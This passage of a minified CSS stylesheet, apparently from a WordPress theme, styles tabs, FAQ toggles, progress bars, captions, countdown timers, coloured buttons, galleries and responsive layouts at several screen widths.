li{border-top-left-radius:4px;border-bottom-left-radius:4px;box-sizing:border-box;border-style:solid;border-width:1px;border-color:#eee;background:#f8f8f8;cursor:pointer;color:#353535;display:block;font-size:1.286em;margin-bottom:4px !important;margin-right:-1px;padding:10px;text-align:left}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:before{content:'';display:none}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS{background:#fff;border-color:#eee #fff #eee #eee}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS a{color:#e58406}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover{background:#faeacd;border-color:#faeacd}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover a{color:#e58406}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li a{color:#a1a1a1;cursor:default;text-decoration:none}.shortcode_tabs.vert_tabs .scT .scTC{box-sizing:border-box;border-radius:1px;border:1px solid #eeeeee;color:#141414;display:none;float:left;padding:20px;width:80%}.shortcode_tabs.vert_tabs .scT .scTC>p{margin-bottom:0}.faqI{background:#f8f8f8;margin-top:12px}.faq .faqC{display:none;margin-bottom:20px;padding:5px 30px 5px 30px}.faq .faqC p{color:#706f6f;font-size:1em;line-height:23px;margin-bottom:10px;padding:0px 10px}.faq h4{cursor:pointer;color:#353535;font-size:1.5em;font-weight:300;margin:0px 0px 2px 0px;padding:5px}.cnt article .faq h4{font-weight:400;font-size:20px;color:#323232}.faq h4:hover{color:#e58406}.faq h4:hover span:before{color:#e58406}.faq h4 span{display:inline-block;margin-right:10px;height:31px;width:28px;background:none}.faq h4 span:before{content:'\f067';color:#b7b7b7;display:inline-block;font-family:'FontAwesome';font-size:.7em;line-height:22px;padding:6px 9px}.faq h4 span.oFaq:before{content:'\f068'}.nsd{margin:20px 0px}.nsd.nsds .pbf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .pbf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.pbb{border-radius:1px;background:#f7f7f7;display:block;height:50px;margin:7px 0px;position:relative}.pbb .pbf{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:progress-bar;-moz-animation-name:progress-bar;animation-name:progress-bar;border-radius:1px;height:50px}.pbbl{border-radius:1px;background:rgba(44,44,44,0.67);color:#fff;display:block;font-size:1em;font-weight:300;line-height:26px;height:26px;margin:auto 0;padding:0px 10px;position:absolute;top:0px;bottom:0;left:10px;z-index:3}.pbfc{box-sizing:border-box;overflow:hidden;position:relative}.nsd.nsds .fcf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .fcf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.wp-caption img{box-sizing:border-box;display:block}.wp-caption .wp-caption-text{font-style:italic;margin-bottom:0px;padding-top:10px}.wp-caption.circle-image img{border-radius:50%;display:table;margin:0 auto;width:50%}.wp-caption.rounded-image img{border-radius:5px;display:table;margin:0 auto}.wp-caption.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;padding:10px}.wp-caption.lifted-image img{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:table;margin:0 auto}img{box-sizing:border-box}img.circle-image{border-radius:50%;display:table;margin:0 auto;width:50%}img.rounded-image{border-radius:9px}img.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;display:table;margin:0 auto;padding:10px}img.lifted-image{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:block}.wp-caption-text{font-size:12px;text-align:center;color:#737373}.wp-caption{max-width:100%}.nbc{position:relative;text-align:center}.nbc .nbcnb{font-weight:300;font-size:50px}.nbc .nbcn{font-weight:300;font-size:50px}.nbc .nbcna{font-weight:300;font-size:50px}.nbc .nbcl{color:#2c2c2c;display:block;font-weight:300;font-size:18px;margin-top:5px;padding:0px 20px}.fhd{display:table;margin:20px 0px;overflow:hidden}.fhd .fhdt{color:#e58406;font-size:2.4em;margin:0;white-space:nowrap}.fhd .fhdl{display:table-cell;vertical-align:middle;width:100%}.fhd .fhdl:before{border-bottom:3px solid #eeeeee;content:'';display:block;width:100%}.fhd.lfhd .fhdl{width:100%}.fhd.lfhd .fhdt{padding-right:10px}.fhd.rfhd .fhdl{width:100%}.fhd.rfhd .fhdt{padding-left:10px}.fhd.cfhd .fhdl{width:50%}.fhd.cfhd .fhdt{padding:0px 10px}.bp-t{background:#fff !important;height:100%;min-height:100%;text-align:center}.bp-t:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.bp-t .wrp{background:#fff;display:inline-block;padding:10px;text-align:left;vertical-align:middle}.bp-t .wrp p{margin-bottom:20px}.showTags,.faqI h4,.txt_thrive_link_to_comments,#thrive_container_list_comments .reply,#thrive_container_list_comments .cancel_reply,.gallery-item a,.gallery a.nav_prev,.gallery a.nav_next,.gallery .nav_close,.galleryStage{cursor:pointer}.wistia-video-container .vdc .ltx{display:none}.wistia-video-container .vdc.video-container{display:block !important}.wistia-video-container .vdc.video-container .vwr{box-shadow:none;max-width:1080px;margin:0 auto;position:static}.wistia-video-container .vdc.video-container .vwr iframe{box-shadow:none;display:block;margin:0 auto}.cnt article .mbi{text-decoration:none}.cdt{position:relative}.cdt::after{clear:both;content:"";display:table}.cdt.sns{display:table;margin-left:auto;margin-right:auto}.cdt .cdti{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.cdt .cdti.init_done{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdti.fdtc{-webkit-transition:opacity,.5s,ease-in;-moz-transition:opacity,.5s,ease-in;transition:opacity,.5s,ease-in;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10)}.cdt .cdti.fv{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdtm{font-family:'Open Sans', serif;font-weight:300;font-size:36px;line-height:65px;text-align:center;position:relative;top:-77px;word-wrap:break-word;white-space:pre-wrap}.cdt .cdto{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;float:left;margin-right:20px;position:relative}.cdt .cdto:last-child{margin-right:0px}.cdt .cdto.ctcid{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;height:120px;transition:all .2s linear;overflow:visible}.cdt .cdto .cdtl{display:block;font-family:'Open Sans', serif;font-size:18px;font-weight:300;margin-top:6px;text-align:center;text-transform:uppercase}.cdt .cdtc{display:block;font-family:'Open Sans', serif;font-weight:300;height:59px;line-height:92px;min-width:87px;position:relative;padding:18px 2px;overflow:hidden}.cdt .cdtc .cdfc [class*='part-']{position:absolute;top:0;right:10px;min-width:30px}.cdt .cdtc .cdfc [class*='part-'].go-down{transition:top .2s linear;top:100%}.cdt .cdtc .cdfc [class*='part-'].next{top:-100%;transition:top .2s linear}.cdt .cdtc .cdfc [class*='part-'].next.go-down{top:0;transition:top .2s linear}.cdt .cdtc .cdfc .part-2{right:46px}.cdt .cdtc .cdfc .part-3{right:77px}.cdt .cdtc .cdfc .part-4{right:107px}.cdt .cdtd{height:1px;position:absolute;top:48px;width:100%;z-index:1}.cdt .cdfc{bottom:0;font-size:60px;left:0;right:0;text-align:center}.mbi{box-sizing:border-box;border-radius:5px;cursor:pointer;display:inline-block;white-space:nowrap}.mbi .mbl{display:table-cell;text-align:center;vertical-align:middle;width:62px}.mbi .mbl .mbc:before{content:'\f180';display:inline-block;font-family:'FontAwesome';font-size:2.6em}.mbi .mbr{display:table-cell;font-family:'Lato', Arial;line-height:1em;padding:15px;text-align:left;white-space:normal}.mbi .mbr .mbt{font-weight:500;font-size:1.538em;line-height:1em}.mbi .mbr .mbb{display:block;font-weight:400;font-size:1em;margin-top:8px}.mb .mbr{padding:15px 30px;text-align:center}.mbi.aligncenter{display:table;margin:0 auto}.mbi.full{width:100%}.mbi.full .mbr{display:block;text-align:center}.mbi.blue{border:2px solid #537ea2}.mbi.blue:hover{background:#537ea2}.mbi.blue:hover .mbl,.mbi.blue:hover .mbt,.mbi.blue:hover .mbb{color:#fff}.mbi.blue .mbl,.mbi.blue .mbt,.mbi.blue .mbb{color:#537ea2}.icb.blue .icbc.icbi span:before{color:#537ea2}.icb.blue.icb2 .icbi{background:#537ea2}.icb.blue.icb2 .icbm{background:#537ea2}.mbi.green{border:2px solid #408c52}.mbi.green:hover{background:#408c52}.mbi.green:hover .mbl,.mbi.green:hover .mbt,.mbi.green:hover .mbb{color:#fff}.mbi.green .mbl,.mbi.green .mbt,.mbi.green .mbb{color:#408c52}.icb.green .icbc.icbi span:before{color:#408c52}.icb.green.icb2 .icbi{background:#408c52}.icb.green.icb2 .icbm{background:#408c52}.mbi.light{border:2px solid #fff}.mbi.light:hover{background:#fff}.mbi.light:hover .mbl,.mbi.light:hover .mbt,.mbi.light:hover .mbb{color:#fff}.mbi.light .mbl,.mbi.light .mbt,.mbi.light .mbb{color:#fff}.icb.light .icbc.icbi span:before{color:#fff}.icb.light.icb2 .icbi{background:#fff}.icb.light.icb2 .icbm{background:#fff}.mbi.note{border:2px solid #faf8d7}.mbi.note:hover{background:#faf8d7}.mbi.note:hover .mbl,.mbi.note:hover .mbt,.mbi.note:hover .mbb{color:#fff}.mbi.note .mbl,.mbi.note .mbt,.mbi.note .mbb{color:#faf8d7}.icb.note .icbc.icbi span:before{color:#faf8d7}.icb.note.icb2 .icbi{background:#faf8d7}.icb.note.icb2 .icbm{background:#faf8d7}.mbi.orange{border:2px solid #e58406}.mbi.orange:hover{background:#e58406}.mbi.orange:hover .mbl,.mbi.orange:hover .mbt,.mbi.orange:hover .mbb{color:#fff}.mbi.orange .mbl,.mbi.orange .mbt,.mbi.orange .mbb{color:#e58406}.icb.orange .icbc.icbi span:before{color:#e58406}.icb.orange.icb2 .icbi{background:#e58406}.icb.orange.icb2 .icbm{background:#e58406}.mbi.purple{border:2px solid #7c5f95}.mbi.purple:hover{background:#7c5f95}.mbi.purple:hover .mbl,.mbi.purple:hover .mbt,.mbi.purple:hover .mbb{color:#fff}.mbi.purple .mbl,.mbi.purple .mbt,.mbi.purple .mbb{color:#7c5f95}.icb.purple .icbc.icbi span:before{color:#7c5f95}.icb.purple.icb2 .icbi{background:#7c5f95}.icb.purple.icb2 .icbm{background:#7c5f95}.mbi.red{border:2px solid #9f1a1a}.mbi.red:hover{background:#9f1a1a}.mbi.red:hover .mbl,.mbi.red:hover .mbt,.mbi.red:hover .mbb{color:#fff}.mbi.red .mbl,.mbi.red .mbt,.mbi.red .mbb{color:#9f1a1a}.icb.red .icbc.icbi span:before{color:#9f1a1a}.icb.red.icb2 .icbi{background:#9f1a1a}.icb.red.icb2 .icbm{background:#9f1a1a}.mbi.teal{border:2px solid #42a593}.mbi.teal:hover{background:#42a593}.mbi.teal:hover .mbl,.mbi.teal:hover .mbt,.mbi.teal:hover .mbb{color:#fff}.mbi.teal .mbl,.mbi.teal .mbt,.mbi.teal .mbb{color:#42a593}.icb.teal .icbc.icbi span:before{color:#42a593}.icb.teal.icb2 .icbi{background:#42a593}.icb.teal.icb2 .icbm{background:#42a593}.mbi.light:hover .mbr,.mbi.light:hover .mbt,.mbi.light:hover .mbb{color:#353535}.icb{background:#f8f8f8;margin:60px 0px 20px;padding:75px 30px 25px 30px;position:relative}.icb .icbc{border-radius:50%;border:1px solid #f8f8f8;display:block;height:110px;margin:0 auto;position:absolute;left:0;right:0;top:-50px;text-align:center;width:110px}.icb .icbc.icbi{border-radius:50%;border:3px solid #f8f8f8}.icb .icbc.icbi span:before{content:attr(data-icon);font-size:55px;font-family:"fontawesome";line-height:110px}.icb .icbc.icbm span{border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;display:block;height:90px;margin:10px auto;width:90px}.icb.icb1 .icbc{background:#fff}.icb.icb2 .icbc.icbi span:before{color:#fff}.icb.icb2 .icbc.icbm{border:none}.cnt .icb p{font-weight:400;font-size:1.231em;color:#2c2c2c}.split{display:table;margin-bottom:20px}.split .btn{margin-bottom:0}.split .btn span{font-size:.93em;font-weight:400}.split .btn.right{margin-left:-3px}.scn .tmw a{border-top:1px solid #ededed;color:#b7b7b7;display:block;font-size:.933em;line-height:.933em;padding:11px 0}.scn .tmw a:hover{color:#e58406}.scn .tmw.tmv:hover>a:after{content:'\f077'}.scn .tmw.tmv>a:after{content:'\f078';float:right;font-family:'FontAwesome';font-size:.778em}.scn .tmw .tmm{display:none}.scn .tmw .tmm a{padding-left:30px}.scn .tmw .tmm .tmps a{padding-left:50px}.scn .tmw:last-child .tmi{border-bottom:1px solid #ededed}.rltp h5,.rltpi h5{margin:22px 0 25px}.rltp p,.rltpi p{font-weight:300}.rltp h5,.rltp p,.rltpi h5,.rltpi p{color:#181818;font-size:1.467em}.rltp .rlt:hover p,.rltpi .rlt:hover p{color:#e58406}.rltp .rlt{display:block;text-decoration:none;margin-bottom:8px;width:100%}.rltp .rlt p{background:#f4f4f4;line-height:1em;margin-bottom:0;padding:17px 0 17px 40px}.rltp .rlt .rlti:before{color:#e58406;content:"\f15c";display:block;float:left;font-family:'FontAwesome';font-size:22px;margin:16px 10px 0 14px}.cnt article .rltpi a{text-decoration:none}.rltpi .rlt{display:inline-block;margin:0 8% 35px 0}.rltpi .rlt .rlti{background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:50%;border:1px solid #c3cbce;display:block;height:193px;margin:0 auto;width:193px}.rltpi .rlt:hover .rlti{border-color:#e58406}.rltpi .rlt p{margin:0 auto;padding-top:4px;text-align:center}@media only screen and (min-width: 940px){.rltpi a.rlt{width:28%}.rltpi a.rlt:nth-of-type(3n){margin-right:0}.rltpi a.rlt:nth-of-type(3n+1){clear:left}}@media only screen and (max-width: 940px) and (min-width: 540px){.rltpi a.rlt{width:46%}.rltpi a.rlt:nth-of-type(2n){margin-right:0}.rltpi a.rlt:nth-of-type(2n+1){clear:left}}@media only screen and (max-width: 768px){.rltp .rlt{margin-right:0;width:100%}}@media only screen and (max-width: 540px){.rltpi a{margin:0 0 30px;width:100%}}@media only screen and (max-width: 380px){.rltp .rlt .rlti{margin-right:5px}.rltpi .rlti{height:280px;width:280px}}@media only screen and (min-width: 940px){.rc-hf{display:none}}@media only screen and (max-width: 940px) and (min-width: 540px){.rc-hm{display:none}}@media only screen and (max-width: 540px){.rc-hs{display:none}}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@media only screen and (max-width: 1270px){.ssf{box-shadow:none;border:none;background:none;display:block !important;margin-top:10px;position:static !important;width:auto}.ssf .cou,.ssf .scfm{float:left}.ssf .scfm .ss{float:left;margin-right:10px}.ssf:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}}@media only screen and (max-width: 1080px){.wrp{width:900px}.wrp .bpd{width:747px}.in{height:100% !important}.fullWidth .in,.bpd .in{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;width:1040px !important}.fullWidth .cck{width:900px !important}.bpd .cck{width:747px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:880px;width:880px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:440px;width:440px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:293.333333333px;width:293.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:220px;width:220px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:176px;width:176px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:146.666666667px;width:146.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:125.714285714px;width:125.714285714px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:880px;width:880px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:440px;width:440px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:293.333333333px;width:293.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:220px;width:220px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:176px;width:176px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:146.666666667px;width:146.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:125.714285714px;width:125.714285714px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:700px;width:700px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:350px;width:350px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:233.333333333px;width:233.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:175px;width:175px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:140px;width:140px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:116.666666667px;width:116.666666667px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:100px;width:100px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:590px;width:590px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:295px;width:295px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:196.666666667px;width:196.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:147.5px;width:147.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:118px;width:118px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:98.3333333333px;width:98.3333333333px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:20% !important}.bSeCont .gallery-columns-7 .gallery-item{width:20% !important}.bSe.left .lfa,.bSe.right .lfa{width:578px}.bSe.bpd .lfa{width:690px}.cnt .sAs{margin-left:10px}.srh input.search-field{padding:0 0 0 10px;width:76%}.follow_me .side_body ul li a.sm{margin-left:13px}.pulQ.left div.left,.pulQ.right div.left{max-width:65%}.aut>div.right{width:75%}.aut>div.right.noSocial{width:80%}.no_content_msg .lost{width:45%}.csc .foc,.row .foc{padding:0 2% 0 0;width:49%}.csc .foc:nth-child(2n),.row .foc:nth-child(2n){padding:0 0 0 0}.gdl{width:48.7%}.fullWidth .gdl{width:48.7%}.cnt .bSeCont .sticky.gdl{padding:0}.bSeCont .gdl .rnd{height:200px;width:200px}.bSeCont .gdl .rnd a{height:200px;width:200px}.awr.cat .right{width:82%}.fullWidth .out{width:5900px}.cnt .bpd .out{width:5747px}.bSe h1{font-size:33px}.bSe h2{font-size:30px}.bSe h3{font-size:28px}.bSe h4{font-size:25px}.mms{font-size:70px !important}}@media only screen and (max-width: 940px){.wrp{width:700px}.wrp .bpd{width:581px}.fullWidth .in,.bpd .in{width:940px !important}.fullWidth .cck{width:700px !important}.bpd .cck{width:581px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:680px;width:680px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:340px;width:340px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:226.666666667px;width:226.666666667px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:170px;width:170px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:136px;width:136px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:113.333333333px;width:113.333333333px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:97.1428571429px;width:97.1428571429px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:680px;width:680px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:340px;width:340px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:226.666666667px;width:226.666666667px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:170px;width:170px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:136px;width:136px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:113.333333333px;width:113.333333333px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:97.1428571429px;width:97.1428571429px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:545px;width:545px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:272.5px;width:272.5px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:181.666666667px;width:181.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:136.25px;width:136.25px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:109px;width:109px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:90.8333333333px;width:90.8333333333px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:660px;width:660px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:330px;width:330px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:220px;width:220px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:165px;width:165px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:132px;width:132px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:110px;width:110px}.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item{width:25% !important}.bSe.bpd .lfa{width:530px}.bSeCont{display:table-header-group}.sAsCont{display:table-footer-group}.cnt .sAs.left,.cnt .sAs.right{border:none;float:none;margin:25px 0 0 0;padding:0px;width:700px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:700px}.sAs .oab,footer .oab{padding:2% 10%}.sAs .search_widget #search-field,footer .search_widget #search-field{width:90%}.ftw section[id*='pages'] ul ul{padding-left:2%}section[id*="pages"] .scn ul ul{padding-left:2%}input#search-field{padding:0px 6px}.cnt article ul.children{padding:0px}.cnt article .cmb{margin-left:0px}.ftw .colm{box-sizing:border-box;margin-bottom:40px}.tabs_widget .scTC .tim{width:10%}.tabs_widget .scTC .txt{width:80%}.cms .awr .left{width:15%}.cms .awr .right{width:85%}.pulQ div.left{border-left:none}.pulQ .quo{margin-bottom:10px}.pt_four{width:50%}.pt_five{width:50%}.pt_five:nth-child(4){margin-bottom:10px}.pt_five:nth-child(5){clear:both;display:table;float:none;margin:0px auto 0px}.f2 .left,.f2 .right,.f4 .left,.f4 .right{clear:both;width:100%}.f2 .left .f2l,.f2 .right .f2l,.f4 .left .f2l,.f4 .right .f2l{float:none;margin:0 auto;width:auto}.f2 .left,.f4 .left{margin-bottom:10px;text-align:center}.f2 .right,.f4 .right{text-align:center}.f3 .left{width:59%}.f3 .right{width:40%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:none;width:100%}footer .colm .widget.tabs_widget .tim{text-align:center}.pdwbg{word-wrap:break-word}.scvps h2{font-size:50px}.scvps h3,.scvps p{font-size:20px}.bSe .sctm{width:100%}.scfm{margin:0px auto}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .btn,.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .btn,.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .btn,.scon.wide.o3 .frm .op-r{float:none}.scon.wide .frm .btn,.scon.wide.o1 .frm .btn,.scon.wide.o2 .frm .btn,.scon.wide.o3 .frm .btn{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{margin-bottom:10px;width:100%}.csc .thc,.row .thc{padding:0;width:100%}.csc .thc.lst,.row .thc.lst{padding:0}.csc .tth,.csc .oth,.csc .ofo,.csc .tfo,.row .tth,.row .oth,.row .ofo,.row .tfo{padding:0;width:100%}.csc .tth.lst,.csc .oth.lst,.csc .ofo.lst,.csc .tfo.lst,.row .tth.lst,.row .oth.lst,.row .ofo.lst,.row .tfo.lst{padding:0;width:100%}.csc .ofo,.row .ofo{padding:0;width:100%}.csc .tfo,.csc .tfo.lst,.row .tfo,.row .tfo.lst{padding:0;width:100%}.csc .fft,.row .fft{padding:0;width:49%}.csc .fft:first-child,.row .fft:first-child{padding:0 2% 0 0}.csc .fft.lst,.row .fft.lst{padding:0;width:100%}.csc .twc+.fft.lst,.row .twc+.fft.lst{padding:0}.csc .fft+.twc.lst,.row .fft+.twc.lst{width:100%}.csc .fft+.twc,.row .fft+.twc{padding:0}.fullWidth.bSe .gdl.sticky{padding:0}.srh input.search-field{padding:0 0 0 10px;width:90%}.srh .search-button,.srh .submit_btn{width:5%}.fullWidth .out{width:5700px}.cnt .bpd .out{width:5581px}header #logo img{max-width:200px !important}.cnt .fhd .fhdl{width:10px}.cnt .fhd .fhdr{width:10px}.cnt .fhd.cfhd{margin:0 auto}.fhd .fhdt{white-space:normal}}@media only screen and (min-width: 768px){#nav_right{overflow:visible !important;display:table}}@media only screen and (max-width: 768px){html{overflow-x:hidden}.hif{height:100% !important}.dfm{text-align:center}#head_wrp:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.mf nav{overflow-y:scroll}.html-hidden{height:100%;overflow:hidden}.html-hidden body{overflow:hidden}header{position:relative}header.hif #head_wrp{display:block}header.hic .side_logo#head_wrp{display:table}header.hic .side_logo#head_wrp .lg{float:left}.mff header.hic #head_wrp{display:block}.mff header.hif{height:100% !important}.mff header.hic{display:block}.mff header.hic #head_wrp{display:table;position:relative !important}header #nav_right{border:1px solid #dfdfdf;background:#fff;position:absolute;top:100%;left:0;overflow-y:scroll;z-index:101}header nav{box-sizing:border-box;clear:both;display:block;margin-top:0px;width:100%}header nav>ul.menu li.current-menu-item>a,header nav>ul.menu li.current_page_item>a,header nav ul#menu li.current-menu-item>a,header nav 